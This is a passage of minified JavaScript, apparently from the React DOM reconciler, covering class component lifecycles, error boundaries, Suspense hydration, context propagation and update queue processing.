a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function Vm(l){vn(l)}function cp(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function wd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Nd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Qm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?py():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),lh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),lh(l,c,f)),!1}throw Error(b(435,u.tag))}return lh(l,c,f),py(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==nd&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==nd&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=wd(l.stateNode,c,f),Gd(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=wd(u.stateNode,c,l),Gd(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Nd(f,l,u,c),Gd(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Xm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=yd(l,a,u,m,s,f),v=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&v&&td(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!_d(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,_d(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return Hd(l,a,u,c,f)}function km(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return Jm(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?cd(a,m):od(),fd(a);else return a.lanes=a.childLanes=536870912,Jm(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),cd(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),od(),Ju());return cl(l,a,f,u),a.child}function Jm(l,a,u,c){var f=dd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),od(),fd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function Hd(l,a,u,c,f){return tc(a),u=yd(l,a,u,c,void 0,f),c=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=pd(a,c,u,f),Xo(l),c=gd(),l!==null&&!Dl?(vd(l,a,s),Wl(l,a,s)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,s),a.child)}function Km(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(qm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(qm(a,u,ne,c),w=a.memoizedState),(R=dn||ip(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(qm(a,u,v,c),W=a.memoizedState),(K=dn||ip(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Wm(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var $m={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Hm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function Im(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=$m,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||py(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Hm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Fm(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Yd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function jd(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Fm(l,u,a);else if(l.tag===19)Fm(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function _d(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Bd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?Im(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return jd(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,km(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!_d(l,u)&&(a.flags&128)===0)return Dl=!1,Bd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&zm(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Km(null,a,c,l,u)):(a.tag=0,a=Hd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Xm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return Hd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Km(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Wm(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Wm(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,oh(f,s)?c=null:m!==null&&oh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=yd(l,a,$0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return Im(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Xm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return jd(l,a,u);case 22:return km(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=dd(),f===null&&(f=Gt,s=Um(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Yd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Yd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Yd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return op(kc,l)}function Of(l,a){return kc===null&&tc(l),op(l,a)}function op(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),ed(l,null,u),a}return Ps(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Gd(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function rp(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function fp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)rp(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function sp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{fp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Ld(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function dp(l,a,u){try{var 